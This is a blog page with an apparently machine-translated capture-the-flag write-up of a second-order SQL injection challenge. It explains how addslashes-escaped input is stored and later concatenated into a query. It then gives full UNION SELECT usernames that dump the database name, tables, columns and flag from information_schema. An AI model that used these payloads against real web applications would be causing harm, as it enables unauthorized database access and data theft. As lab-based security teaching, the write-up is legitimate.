当前位置:网站首页>2019年10月SQL注入的两倍
2019年10月SQL注入的两倍
2022-08-03 22:04:00 【New Reading of the Classic of Tea.】
October 2019 Twice SQL Injection
The title reminds us that it is a secondary injection (SQL injection (secondary injection)Injection) - Zhihu), secondary injection vulnerability is a widespread form of security vulnerability in web applications.
The principle of secondary injection:
When inserting data into the database for the first time, I just used addslashes or escaped the special characters with the help of get_magic_quotes_gpc, but addslashes has a feature that although the parameters are filtered, "\" will be added to performEscape, but "\" will not be inserted into the database, and the original data will be retained when writing to the database.
After the data is stored in the database, the developer considers the data to be trusted.When the next query needs to be performed, the "dirty" data is directly removed from the database without further inspection and processing, which will cause secondary SQL injection.For example, when inserting data for the first time, there are single quotation marks in the data and it is directly inserted into the database; then in the next use, a secondary injection is formed in the process of piecing together.

Register an account at will and log in, enter the sql statement, and find that the server escapes our single quotes with \ and does not filter keywords

At this point we need to register a malicious username to log in to get what we want to know
The registered user name is 1' union select database() #, the password is a user

Return to the login page and enter the username (1' union select database() #) and password (a)

Login found that the database ctftraining was exposed

Use the same method to explode the table: Username: 1' union select group_concat(table_name) from information_schema.tables where table_schema='ctftraining' #
strong>, password: a, register and login

Get flag, news, users three tables

Check the fields of the flag table: Username: 1' union select group_concat(column_name) from information_schema.columns where table_name='flag' #, password: a, the same registration and login


Get the flag field

Check the contents of the flag field: Username: 1' union select flag from flag #, Password: a


Get flag

This is the end, let's spread the flowers
边栏推荐
猜你喜欢

什么密码,永远无法被黑客攻破?
编译器工程师眼中的好代码(1):Loop Interchange

XSS online shooting range---haozi
CAS:1620523-64-9_Azide-SS-biotin_生物素-二硫-叠氮

Data_web(八)mysql增量同步到mongodb

主板设计中:网络变压器与RJ45网口之间应该保持什么样的距离?
2022的七夕,奉上7个精美的表白代码,同时教大家快速改源码自用
易基因:植物宏病毒组研究:植物病毒的进化与生态 | 顶刊综述
【kali-漏洞利用】(3.2)Metasploit基础(上):基础知识
YOLO之父宣布退出CV界,坦言无法忽视自己工作带来的负面影响
随机推荐
测试2年6.5K,每天“911”,我的心酸经历只有我自己知道···
A. Color the Picture- Codeforces Round #810 (Div. 1)
如何基于WPF写一款数据库文档管理工具(二)
HCIP第十六天
【kali-漏洞扫描】(2.1)Nessus解除IP限制、扫描快无结果、插件plugins被删除(中)
从0到1看支付
用于流动质押和收益生成的 Web3 基础设施
嵌入式系统:GPIO
CAS:1797415-74-7_TAMRA-Azide-PEG-Biotin
[N1CTF 2018]eating_cms
dataframe multi-level index replace index df.swaplevel(axis=1)
for循环练习题
中国企业构建边缘计算解决方案的最佳实践
上课笔记(6)(1)——#629. 表达式括号匹配(stack)
老板:公司系统太多,能不能实现账号互通?
Soft exam system analysts note experience sharing: theory of protracted war
Security Fundamentals 8 --- XSS
XSS online shooting range---haozi
七夕快乐!
CAS:1192802-98-4_UV 裂解的生物素-PEG2-叠氮